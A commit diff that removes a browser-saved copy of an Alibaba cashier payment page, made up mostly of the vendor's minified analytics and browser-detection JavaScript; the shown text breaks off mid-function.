
==== commit e4763a9f: "final" ====
--- a/index.html
+++ b/index.html
@@ -1,1096 +1,305 @@
-<!DOCTYPE html>
-<!-- saved from url=(0123)https://cashier.alibaba.com/payment/tt/detail?cashierOrderNo=MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI=&accountType=TT_US_GGS -->
-<html lang="en_US"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script type="text/javascript" async="" src="./index_files/index.js.download"></script><script type="text/javascript" async="" src="./index_files/index.js(1).download"></script><script async="" src="./index_files/pt2.js.download"></script><script async="" src="./index_files/baxiaCommon.js.download" crossorigin="true"></script><script src="./index_files/um.js.download" id="AWSC_umidPCModule"></script><script type="text/javascript" async="" src="./index_files/index.js(2).download" id="aplus-sufei"></script><script type="text/javascript" async="" src="./index_files/index.js(3).download" id="aplus-baxia"></script><script>/*! 2021-05-13 17:41:53 v8.15.6 */
-!function(e){function i(n){if(o[n])return o[n].exports;var r=o[n]={exports:{},id:n,loaded:!1};return e[n].call(r.exports,r,r.exports,i),r.loaded=!0,r.exports}var o={};return i.m=e,i.c=o,i.p="",i(0)}([function(e,i){"use strict";var o=window,n=document;!function(){var e=2,r="ali_analytics";if(o[r]&&o[r].ua&&e<=o[r].ua.version)return void(i.info=o[r].ua);var t,a,d,s,c,u,h,l,m,b,f,v,p,w,g,x,z,O=o.navigator,k=O.appVersion,T=O&&O.userAgent||"",y=function(e){var i=0;return parseFloat(e.replace(/\./g,function(){return 0===i++?".":""}))},_=function(e,i){var o,n;i[o="trident"]=.1,(n=e.match(/Trident\/([\d.]*)/))&&n[1]&&(i[o]=y(n[1])),i.core=o},N=function(e){var i,o;return(i=e.match(/MSIE ([^;]*)|Trident.*; rv(?:\s|:)?([0-9.]+)/))&&(o=i[1]||i[2])?y(o):0},P=function(e){return e||"other"},M=function(e){function i(){for(var i=[["Windows NT 5.1","winXP"],["Windows NT 6.1","win7"],["Windows NT 6.0","winVista"],["Windows NT 6.2","win8"],["Windows NT 10.0","win10"],["iPad","ios"],["iPhone;","ios"],["iPod","ios"],["Macintosh","mac"],["Android","android"],["Ubuntu","ubuntu"],["Linux","linux"],["Windows NT 5.2","win2003"],["Windows NT 5.0","win2000"],["Windows","winOther"],["rhino","rhino"]],o=0,n=i.length;o<n;++o)if(e.indexOf(i[o][0])!==-1)return i[o][1];return"other"}function r(e,i,n,r){var t,a=o.navigator.mimeTypes;try{for(t in a)if(a.hasOwnProperty(t)&&a[t][e]==i){if(void 0!==n&&r.test(a[t][n]))return!0;if(void 0===n)return!0}return!1}catch(e){return!1}}var t,a,d,s,c,u,h,l="",m=l,b=l,f=[6,9],v="{{version}}",p="<!--[if IE "+v+"]><s></s><![endif]-->",w=n&&n.createElement("div"),g=[],x={webkit:void 0,edge:void 0,trident:void 0,gecko:void 0,presto:void 0,chrome:void 0,safari:void 0,firefox:void 0,ie:void 0,ieMode:void 0,opera:void 0,mobile:void 0,core:void 0,shell:void 0,phantomjs:void 0,os:void 0,ipad:void 0,iphone:void 0,ipod:void 0,ios:void 0,android:void 0,nodejs:void 0,extraName:void 0,extraVersion:void 0};if(w&&w.getElementsByTagName&&(w.innerHTML=p.replace(v,""),g=w.getElementsByTagName("s")),g.length>0){for(_(e,x),s=f[0],c=f[1];s<=c;s++)if(w.innerHTML=p.replace(v,s),g.length>0){x[b="ie"]=s;break}!x.ie&&(d=N(e))&&(x[b="ie"]=d)}else((a=e.match(/AppleWebKit\/*\s*([\d.]*)/i))||(a=e.match(/Safari\/([\d.]*)/)))&&a[1]?(x[m="webkit"]=y(a[1]),(a=e.match(/OPR\/(\d+\.\d+)/))&&a[1]?x[b="opera"]=y(a[1]):(a=e.match(/Chrome\/([\d.]*)/))&&a[1]?x[b="chrome"]=y(a[1]):(a=e.match(/\/([\d.]*) Safari/))&&a[1]?x[b="safari"]=y(a[1]):x.safari=x.webkit,(a=e.match(/Edge\/([\d.]*)/))&&a[1]&&(m=b="edge",x[m]=y(a[1])),/ Mobile\//.test(e)&&e.match(/iPad|iPod|iPhone/)?(x.mobile="apple",a=e.match(/OS ([^\s]*)/),a&&a[1]&&(x.ios=y(a[1].replace("_","."))),t="ios",a=e.match(/iPad|iPod|iPhone/),a&&a[0]&&(x[a[0].toLowerCase()]=x.ios)):/ Android/i.test(e)?(/Mobile/.test(e)&&(t=x.mobile="android"),a=e.match(/Android ([^\s]*);/),a&&a[1]&&(x.android=y(a[1]))):(a=e.match(/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/))&&(x.mobile=a[0].toLowerCase()),(a=e.match(/PhantomJS\/([^\s]*)/))&&a[1]&&(x.phantomjs=y(a[1]))):(a=e.match(/Presto\/([\d.]*)/))&&a[1]?(x[m="presto"]=y(a[1]),(a=e.match(/Opera\/([\d.]*)/))&&a[1]&&(x[b="opera"]=y(a[1]),(a=e.match(/Opera\/.* Version\/([\d.]*)/))&&a[1]&&(x[b]=y(a[1])),(a=e.match(/Opera Mini[^;]*/))&&a?x.mobile=a[0].toLowerCase():(a=e.match(/Opera Mobi[^;]*/))&&a&&(x.mobile=a[0]))):(d=N(e))?(x[b="ie"]=d,_(e,x)):(a=e.match(/Gecko/))&&(x[m="gecko"]=.1,(a=e.match(/rv:([\d.]*)/))&&a[1]&&(x[m]=y(a[1]),/Mobile|Tablet/.test(e)&&(x.mobile="firefox")),(a=e.match(/Firefox\/([\d.]*)/))&&a[1]&&(x[b="firefox"]=y(a[1])));t||(t=i());var z,O,T;if(!r("type","application/vnd.chromium.remoting-viewer")){z="scoped"in n.createElement("style"),T="v8Locale"in o;try{O=o.external||void 0}catch(e){}if(a=e.match(/360SE/))u="360";else if((a=e.match(/SE\s([\d.]*)/))||O&&"SEVersion"in O)u="sougou",h=y(a[1])||.1;else if((a=e.match(/Maxthon(?:\/)+([\d.]*)/))&&O){u="maxthon";try{h=y(O.max_version||a[1])}catch(e){h=.1}}else z&&T?u="360se":z||T||!/Gecko\)\s+Chrome/.test(k)||x.opera||x.edge||(u="360ee")}(a=e.match(/TencentTraveler\s([\d.]*)|QQBrowser\/([\d.]*)/))?(u="tt",h=y(a[2])||.1):(a=e.match(/LBBROWSER/))||O&&"LiebaoGetVersion"in O?u="liebao":(a=e.match(/TheWorld/))?(u="theworld",h=3):(a=e.match(/TaoBrowser\/([\d.]*)/))?(u="taobao",h=y(a[1])||.1):(a=e.match(/UCBrowser\/([\d.]*)/))&&(u="uc",h=y(a[1])||.1),x.os=t,x.core=x.core||m,x.shell=b,x.ieMode=x.ie&&n.documentMode||x.ie,x.extraName=u,x.extraVersion=h;var P=o.screen.width,M=o.screen.height;return x.resolution=P+"x"+M,x},S=function(e){function i(e){return Object.prototype.toString.call(e)}function o(e,o,n){if("[object Function]"==i(o)&&(o=o(n)),!o)return null;var r={name:e,version:""},t=i(o);if(o===!0)return r;if("[object String]"===t){if(n.indexOf(o)!==-1)return r}else if(o.exec){var a=o.exec(n);if(a)return a.length>=2&&a[1]?r.version=a[1].replace(/_/g,"."):r.version="",r}}var n={name:"other",version:""};e=(e||"").toLowerCase();for(var r=[["nokia",function(e){return e.indexOf("nokia ")!==-1?/\bnokia ([0-9]+)?/:/\bnokia([a-z0-9]+)?/}],["samsung",function(e){return e.indexOf("samsung")!==-1?/\bsamsung(?:[ \-](?:sgh|gt|sm))?-([a-z0-9]+)/:/\b(?:sgh|sch|gt|sm)-([a-z0-9]+)/}],["wp",function(e){return e.indexOf("windows phone ")!==-1||e.indexOf("xblwp")!==-1||e.indexOf("zunewp")!==-1||e.indexOf("windows ce")!==-1}],["pc","windows"],["ipad","ipad"],["ipod","ipod"],["iphone",/\biphone\b|\biph(\d)/],["mac","macintosh"],["mi",/\bmi[ \-]?([a-z0-9 ]+(?= build|\)))/],["hongmi",/\bhm[ \-]?([a-z0-9]+)/],["aliyun",/\baliyunos\b(?:[\-](\d+))?/],["meizu",function(e){return e.indexOf("meizu")>=0?/\bmeizu[\/ ]([a-z0-9]+)\b/:/\bm([0-9x]{1,3})\b/}],["nexus",/\bnexus ([0-9s.]+)/],["huawei",function(e){var i=/\bmediapad (.+?)(?= build\/huaweimediapad\b)/;return e.indexOf("huawei-huawei")!==-1?/\bhuawei\-huawei\-([a-z0-9\-]+)/:i.test(e)?i:/\bhuawei[ _\-]?([a-z0-9]+)/}],["lenovo",function(e){return e.indexOf("lenovo-lenovo")!==-1?/\blenovo\-lenovo[ \-]([a-z0-9]+)/:/\blenovo[ \-]?([a-z0-9]+)/}],["zte",function(e){return/\bzte\-[tu]/.test(e)?/\bzte-[tu][ _\-]?([a-su-z0-9\+]+)/:/\bzte[ _\-]?([a-su-z0-9\+]+)/}],["vivo",/\bvivo(?: ([a-z0-9]+))?/],["htc",function(e){return/\bhtc[a-z0-9 _\-]+(?= build\b)/.test(e)?/\bhtc[ _\-]?([a-z0-9 ]+(?= build))/:/\bhtc[ _\-]?([a-z0-9 ]+)/}],["oppo",/\boppo[_]([a-z0-9]+)/],["konka",/\bkonka[_\-]([a-z0-9]+)/],["sonyericsson",/\bmt([a-z0-9]+)/],["coolpad",/\bcoolpad[_ ]?([a-z0-9]+)/],["lg",/\blg[\-]([a-z0-9]+)/],["android",/\bandroid\b|\badr\b/],["blackberry",function(e){return e.indexOf("blackberry")>=0?/\bblackberry\s?(\d+)/:"bb10"}]],t=0;t<r.length;t++){var a=r[t][0],d=r[t][1],s=o(a,d,e);if(s){n=s;break}}return n},E=1;try{t=M(T),a=S(T),d=t.os,s=t.shell,c=t.core,u=t.resolution,h=t.extraName,l=t.extraVersion,m=a.name,b=a.version,v=d?d+(t[d]?t[d]:""):"",p=s?s+parseInt(t[s]):"",w=c,g=u,x=h?h+(l?parseInt(l):""):"",z=m+b}catch(e){}f={p:E,o:P(v),b:P(p),w:P(w),s:g,mx:x,ism:z},o[r]||(o[r]={}),o[r].ua||(o[r].ua={}),o.goldlog||(o.goldlog={}),i.info=o[r].ua=goldlog._aplus_client={version:e,ua_info:f}}()}]);/*! 2017-10-31 20:15:15 v0.2.4 */
-!function(t){function e(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return t[o].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){"use strict";!function(){var t=window.goldlog||(window.goldlog={});t._aplus_cplugin_utilkit||(t._aplus_cplugin_utilkit={status:"init"},n(1).init(t),t._aplus_cplugin_utilkit.status="complete")}()},function(t,e,n){"use strict";var o=n(2),i=n(4);e.init=function(t){t.setCookie=o.setCookie,t.getCookie=o.getCookie,t.on=i.on}},function(t,e,n){"use strict";var o=document,i=n(3),a=function(t){var e=new RegExp("(?:^|;)\\s*"+t+"=([^;]+)"),n=o.cookie.match(e);return n?n[1]:""};e.getCookie=a;var r=function(t,e,n){n||(n={});var i=new Date;return n.expires&&("number"==typeof n.expires||n.expires.toUTCString)?("number"==typeof n.expires?i.setTime(i.getTime()+24*n.expires*60*60*1e3):i=n.expires,e+="; expires="+i.toUTCString()):"session"!==n.expires&&(i.setTime(i.getTime()+63072e7),e+="; expires="+i.toUTCString()),e+="; path="+(n.path?n.path:"/"),e+="; domain="+n.domain,o.cookie=t+"="+e,a(t)};e.setCookie=function(t,e,n){try{if(n||(n={}),n.domain)r(t,e,n);else for(var o=i.getDomains(),a=0;a<o.length;)n.domain=o[a],r(t,e,n)?a=o.length:a++}catch(t){}}},function(t,e){"use strict";e.getDomains=function(){var t=[];try{for(var e=location.hostname,n=e.split("."),o=2;o<=n.length;)t.push(n.slice(n.length-o).join(".")),o++}catch(t){}return t}},function(t,e){"use strict";var n=window,o=document,i=!!o.attachEvent,a="attachEvent",r="addEventListener",c=i?a:r,u=function(t,e){var n=goldlog._$||{},o=n.meta_info||{},i=o.aplus_ctap||{};if(i&&"function"==typeof i.on)i.on(t,e);else{var a="ontouchend"in document.createElement("div"),r=a?"touchstart":"mousedown";s(t,r,e)}},s=function(t,e,o){return"tap"===e?void u(t,o):void t[c]((i?"on":"")+e,function(t){t=t||n.event;var e=t.target||t.srcElement;"function"==typeof o&&o(t,e)},!1)};e.on=s;var d=function(t){try{o.documentElement.doScroll("left")}catch(e){return void setTimeout(function(){d(t)},1)}t()},l=function(t){var e=0,n=function(){0===e&&t(),e++};"complete"===o.readyState&&n();var i;if(o.addEventListener)i=function(){o.removeEventListener("DOMContentLoaded",i,!1),n()},o.addEventListener("DOMContentLoaded",i,!1),window.addEventListener("load",n,!1);else if(o.attachEvent){i=function(){"complete"===o.readyState&&(o.detachEvent("onreadystatechange",i),n())},o.attachEvent("onreadystatechange",i),window.attachEvent("onload",n);var a=!1;try{a=null===window.frameElement}catch(t){}o.documentElement.doScroll&&a&&d(n)}};e.DOMReady=function(t){l(t)},e.onload=function(t){"complete"===o.readyState?t():s(n,"load",t)}}]);!function(o){function t(r){if(e[r])return e[r].exports;var a=e[r]={exports:{},id:r,loaded:!1};return o[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var e={};return t.m=o,t.c=e,t.p="",t(0)}([function(o,t,e){"use strict";!function(){var o=window.goldlog||(window.goldlog={});o._aplus_cplugin_m||(o._aplus_cplugin_m=e(1).run())}()},function(o,t,e){"use strict";var r=e(2),a=e(3),n=e(4),s=navigator.sendBeacon?"post":"get";e(5).run(),t.run=function(){return{status:"complete",do_tracker_jserror:function(o){try{var t=new n({logkey:o?o.logkey:"",ratio:o&&"number"==typeof o.ratio&&o.ratio>0?o.ratio:r.jsErrorRecordRatio}),e=["Message: "+o.message,"Error object: "+o.error,"Url: "+location.href].join(" - "),c=goldlog.spm_ab||[],i=location.hostname+location.pathname;t.run({code:110,page:i,msg:"record_jserror_by"+s+"_"+o.message,spm_a:c[0],spm_b:c[1],c1:e,c2:o.filename,c3:location.protocol+"//"+i,c4:goldlog.pvid||"",c5:o.logid||""})}catch(o){a.logger({msg:o})}},do_tracker_lostpv:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c="record_lostpv_by"+s+"_"+o.msg,i=new n({ratio:o.ratio||r.lostPvRecordRatio});i.run({code:102,page:o.page,msg:c,spm_a:e[0],spm_b:e[1],c1:o.duration,c2:o.page_url}),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_obsolete_inter:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c="record_obsolete interface be called by"+s,i=new n({ratio:o.ratio||r.obsoleteInterRecordRatio});i.run({code:109,page:o.page,msg:c,spm_a:e[0],spm_b:e[1],c1:o.interface_name,c2:o.interface_params},1),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_browser_support:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c=new n({ratio:o.ratio||r.browserSupportRatio}),i=goldlog._aplus_client||{},l=i.ua_info||{};c.run({code:111,page:o.page,msg:o.msg+"_by"+s,spm_a:e[0],spm_b:e[1],c1:[l.o,l.b,l.w].join("_"),c2:o.etag||"",c3:o.cna||""}),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_common_analysis:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c=new n({ratio:o.ratio||r.browserSupportRatio}),i=goldlog._aplus_client||{},l=i.ua_info||{};c.run({code:113,page:o.page,msg:o.msg+"_by"+s,spm_a:e[0],spm_b:e[1],c1:[l.o,l.b,l.w].join("_"),c2:o.init_time||"",c3:o.wspv_time||0,c4:o.load_time||0,c5:o.channel_type}),t=!0}}catch(o){a.logger({msg:o})}return t}}}},function(o,t){"use strict";t.lostPvRecordRatio="0.01",t.obsoleteInterRecordRatio="0.001",t.jsErrorRecordRatio="0.001",t.browserSupportRatio="0.001",t.goldlogQueueRatio="0.01"},function(o,t){"use strict";var e=function(o){var t=o.level||"warn";window.console&&window.console[t]&&window.console[t](o.msg)};t.logger=e,t.assign=function(o,t){if("function"!=typeof Object.assign){var e=function(o){if(null===o)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(o),e=1;e<arguments.length;e++){var r=arguments[e];if(null!==r)for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t};return e(o,t)}return Object.assign({},o,t)},t.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},t.obj2param=function(o){var t,e,r=[];for(t in o)o.hasOwnProperty(t)&&(e=""+o[t],r.push(t+"="+encodeURIComponent(e)));return r.join("&")}},function(o,t,e){var r=e(3),a={ratio:1,logkey:"fsp.1.1",gmkey:"",chksum:"H46747615"},n=function(o){o&&"object"==typeof o||(o=a),this.opts=o,this.opts.ratio=o.ratio||a.ratio,this.opts.logkey=o.logkey||a.logkey,this.opts.gmkey=o.gmkey||a.gmkey,this.opts.chksum=o.chksum||a.chksum},s=n.prototype;s.getRandom=function(){return Math.floor(1e3*Math.random())+1},s.run=function(o,t){var e,a,n={pid:"aplus",code:101,msg:"异常内容"},s="";try{var c=window.goldlog||{},i=c._$||{},l=i.meta_info||{},g=parseFloat(l["aplus-tracker-rate"]);if(e=this.opts||{},"number"==typeof g&&g+""!="NaN"||(g=e.ratio),a=this.getRandom(),t||a<=1e3*g){s="//gm.mmstat.com/"+e.logkey,o.rel=i.script_name+"@"+c.lver,o.type=o.code,o.uid=encodeURIComponent(c.getCookie("cna")),o=r.assign(n,o);var u=r.obj2param(o);c.tracker=c.send(s,{cache:r.makeCacheNum(),gokey:u,logtype:"2"},"POST")}}catch(o){r.logger({msg:"tracker.run() exec error: "+o})}},o.exports=n},function(o,t,e){"use strict";var r=e(6),a=function(o){var t=window.goldlog||{},e=t._$=t._$||{},r=t.spm_ab?t.spm_ab.join("."):"0.0",a=e.send_pv_count||0;if(a<1&&navigator&&navigator.sendBeacon){var n=window.goldlog_queue||(window.goldlog_queue=[]),s=location.hostname+location.pathname;n.push({action:["goldlog","_aplus_cplugin_m","do_tracker_lostpv"].join("."),arguments:[{page:s,page_url:location.protocol+"//"+s,duration:o,spm_ab:r,msg:"dom_state="+document.readyState}]})}};t.run=function(){var o=new Date;r.on(window,"beforeunload",function(){var t=new Date,e=t.getTime()-o.getTime();a(e)})}},function(o,t){"use strict";var e=self,r=e.document,a=!!r.attachEvent,n="attachEvent",s="addEventListener",c=a?n:s;t.getIframeUrl=function(o){var t,e="//g.alicdn.com";return t=goldlog&&"function"==typeof goldlog.getCdnPath?goldlog.getCdnPath()||e:e,(o||"https")+":"+t+"/alilog/aplus_cplugin/@@APLUS_CPLUGIN_VER/ls.html?t=@@_VERSION_"},t.on=function(o,t,r){o[c]((a?"on":"")+t,function(o){o=o||e.event;var t=o.target||o.srcElement;"function"==typeof r&&r(o,t)},!1)},t.checkLs=function(){var o;try{window.localStorage&&(localStorage.setItem("test_log_cna","1"),"1"===localStorage.getItem("test_log_cna")&&(localStorage.removeItem("test_log_cna"),o=!0))}catch(t){o=!1}return o},t.tracker_iframe_status=function(o,t){var e=window.goldlog_queue||(window.goldlog_queue=[]),r=goldlog.spm_ab?goldlog.spm_ab.join("."):"",a="createIframe_"+t.status+"_id="+o;t.msg&&(a+="_"+t.msg),e.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{page:location.hostname+location.pathname,msg:a,browser_attr:navigator.userAgent,spm_ab:r,cna:t.duration||"",ratio:1}]})},t.tracker_ls_failed=function(){var o=window.goldlog_queue||(window.goldlog_queue=[]),t=goldlog.spm_ab?goldlog.spm_ab.join("."):"";o.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{page:location.hostname+location.pathname,msg:"donot support localStorage",browser_attr:navigator.userAgent,spm_ab:t}]})},t.processMsgData=function(o){var t={};try{var e="{}";e="TextEncoder"in window&&"object"==typeof o?new window.TextDecoder("utf-8").decode(o):o,t=JSON.parse(e)}catch(o){t={}}return t},t.do_pub_fn=function(o,t){var e=window.goldlog_queue||(window.goldlog_queue=[]);e.push({action:"goldlog.aplus_pubsub.publish",arguments:[o,t]}),e.push({action:"goldlog.aplus_pubsub.cachePubs",arguments:[o,t]})}}]);/*! 2021-05-13 17:41:36 v8.15.6 */
-!function(t){function e(o){if(n[o])return n[o].exports;var a=n[o]={exports:{},id:o,loaded:!1};return t[o].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";!function(){var t=window;n(2)();var e=n(3),o=n(4);"ontouchend"in document.createElement("div")&&(t.goldlog_queue||(t.goldlog_queue=[])).push({action:"goldlog.setMetaInfo",arguments:["aplus-touch","tap"]});var a=function(){n(97);var e=n(99),o=n(37);if(o.doPubMsg(["goldlogReady","running"]),document.getElementsByTagName("body").length){var r="g_tb_aplus_loaded";if(t[r])return;t[r]=1,n(112).initGoldlog(e)}else setTimeout(function(){a()},50)},r=function(t){try{e.do_tracker_jserror({ratio:1,message:t&&t.message,error:encodeURIComponent(t&&t.stack?t.stack:""),filename:"aplusLoad"})}catch(t){}};try{a()}catch(t){r(t,o.script_name+"@"+o.lver)}}()},function(t,e){t.exports=function(){var t=window.goldlog_queue||(window.goldlog_queue=[]);try{var e=navigator.userAgent,n=/Trident/.test(e);n||t.push({action:"goldlog.setMetaInfo",arguments:["aplus-p-url-init",window.location.href.substring(0,850)]})}catch(t){}}},function(t,e){"use strict";var n=function(t,e){var n=window.goldlog_queue||(window.goldlog_queue=[]);n.push({action:"goldlog._aplus_cplugin_track_deb.monitor",arguments:[{key:"APLUS_PLUGIN_DEBUG",title:"aplus_core",msg:["_error_:methodName="+e+",params="+JSON.stringify(t)],type:"updateMsg",description:e||"aplus_core"}]})},o=function(t,e,n){var o=window.goldlog_queue||(window.goldlog_queue=[]);o.push({action:["goldlog","_aplus_cplugin_m",e].join("."),arguments:[t,n]})};e.do_tracker_jserror=function(t,e){var a="do_tracker_jserror";o(t,a,e),n(t,a)},e.do_tracker_obsolete_inter=function(t,e){var a="do_tracker_obsolete_inter";o(t,a,e),n(t,a)},e.wrap=function(t){if("function"==typeof t)try{t()}catch(t){n({msg:t.message||t},"exception")}finally{}}},function(t,e,n){"use strict";var o=n(5),a=n(6),r=n(7);e.APLUS_ENV="production",e.lver=a.lver,e.toUtVersion=a.toUtVersion,e.script_name=a.script_name,e.recordTypes=o.recordTypes,e.KEY=o.KEY,e.context=r.context,e.context_prepv=r.context_prepv,e.aplus_init=n(15).plugins_init,e.plugins_pv=n(35).plugins_pv,e.plugins_prepv=n(65).plugins_prepv,e.context_hjlj=n(66),e.plugins_hjlj=n(68).plugins_hjlj,e.beforeUnload=n(78),e.initLoad=n(83),e.spmException=n(87),e.goldlog_path=n(88),e.is_auto_pv="true",e.utilPvid=n(92),e.disablePvid="false",e.mustSpmE=!0,e.LS_CNA_KEY="APLUS_CNA"},function(t,e){"use strict";e.recordTypes={hjlj:"COMMON_HJLJ",uhjlj:"DATACLICK_HJLJ",pv:"PV",prepv:"PREPV"},e.KEY={NAME_STORAGE:{REFERRER:"wm_referrer",REFERRER_PV_ID:"refer_pv_id",LOST_PV_PAGE_DURATION:"lost_pv_page_duration",LOST_PV_PAGE_SPMAB:"lost_pv_page_spmab",LOST_PV_PAGE:"lost_pv_page",LOST_PV_PAGE_MSG:"lost_pv_page_msg"}}},function(t,e){"use strict";e.lver="8.15.6",e.toUtVersion="v20210513",e.script_name="aplus_std"},function(t,e,n){"use strict";e.context=n(8),e.context_prepv=n(14)},function(t,e,n){"use strict";function o(){return{compose:{maxTimeout:5500},etag:{egUrl:"log.mmstat.com/eg.js",cna:i.getCookie("cna")}}}function a(){return r.assign(new s.initConfig,new o)}var r=n(9),i=n(11),s=n(13);t.exports=a},function(t,e,n){"use strict";function o(t,e){return"function"!=typeof Object.assign?function(t){if(null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(null!==o)for(var a in o)Object.prototype.hasOwnProperty.call(o,a)&&(e[a]=o[a])}return e}(t,e):Object.assign({},t,e)}function a(t){return"function"==typeof t}function r(t){return"string"==typeof t}function i(t){return"undefined"==typeof t}function s(t,e){return t.indexOf(e)>-1}var u=window;e.assign=o,e.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},e.each=n(10),e.isStartWith=function(t,e){return 0===t.indexOf(e)},e.isEndWith=function(t,e){var n=t.length,o=e.length;return n>=o&&t.indexOf(e)==n-o},e.any=function(t,e){var n,o=t.length;for(n=0;n<o;n++)if(e(t[n]))return!0;return!1},e.isFunction=a,e.isArray=function(t){return Array.isArray?Array.isArray(t):/Array/.test(Object.prototype.toString.call(t))},e.isString=r,e.isNumber=function(t){return"number"==typeof t},e.isUnDefined=i,e.isContain=s;var c=function(t){var e,n=t.constructor===Array?[]:{};if("object"==typeof t){if(u.JSON&&u.JSON.parse)e=JSON.stringify(t),n=JSON.parse(e);else for(var o in t)n[o]="object"==typeof t[o]?c(t[o]):t[o];return n}};e.cloneObj=c,e.cloneDeep=c},function(t,e){"use strict";t.exports=function(t,e){var n,o=t.length;for(n=0;n<o;n++){var a=e(t[n],n);if("break"===a)break}}},function(t,e,n){"use strict";function o(t){var e=s.cookie.match(new RegExp("(?:^|;)\\s*"+t+"=([^;]+)"));return e?e[1]:""}function a(t,e,n){n||(n={});var a=new Date;"session"===n.expires||(n.expires&&("number"==typeof n.expires||n.expires.toUTCString)?("number"==typeof n.expires?a.setTime(a.getTime()+24*n.expires*60*60*1e3):a=n.expires,e+="; expires="+a.toUTCString()):(a.setTime(a.getTime()+63072e7),e+="; expires="+a.toUTCString())),e+="; path="+(n.path?n.path:"/"),e+="; domain="+n.domain,s.cookie=t+"="+e;var r=0;try{var i=navigator.userAgent.match(/Chrome\/\d/);i&&i[0]&&(r=i[0].split("/")[1],r&&(r=parseInt(r)))}catch(t){}return n.SameSite&&r>=8&&(e+="; SameSite="+n.SameSite,e+="; Secure",s.cookie=t+"="+e),o(t)}function r(t,e,n){try{if(n||(n={}),n.domain)a(t,e,n);else for(var o=c.getDomains(),r=0;r<o.length;)n.domain=o[r],a(t,e,n)?r=o.length:r++}catch(t){}}function i(){var t={};return u.each(p,function(e){t[e]=o(e)}),t.cnaui=/\btanx\.com$/.test(l)?o("cnaui"):"",t}var s=document,u=n(9),c=n(12),l=location.hostname;e.getCookie=o,e.setCookie=r;var p=["tracknick","thw","cna"];e.getData=i,e.getHng=function(){return encodeURIComponent(o("hng")||"")}},function(t,e){"use strict";e.getDomains=function(){var t=[];try{for(var e=location.hostname,n=e.split("."),o=2;o<=n.length;)t.push(n.slice(n.length-o).join(".")),o++}catch(t){}return t}},function(t,e,n){"use strict";function o(t,e,n){var 